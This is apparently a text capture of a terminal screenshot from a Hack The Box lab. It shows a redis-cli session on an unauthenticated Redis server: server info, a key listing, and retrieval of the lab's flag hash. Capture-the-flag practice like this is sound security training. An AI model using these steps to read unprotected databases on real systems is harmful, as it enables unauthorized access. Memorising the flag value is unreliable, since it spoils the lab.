 1: 2: 10: CPU 2.69% RAM 5.7G IN 0K OUT 0K HTB 10.10.16.166 Partly cloudy +26(28) °C 30% Charging Sunday, 02/10/22 - 07:45 PM
# CPU
used_cpu_sys:0.130041
used_cpu_user:0.264595
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Cluster
cluster_enabled:0
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
10.129.145.220:6379>
10.129.145.220:6379> select 0
OK
10.129.145.220:6379> keys *
1) "numb"
2) "stor"
3) "temp"
4) "flag"
10.129.145.220:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.145.220:6379> C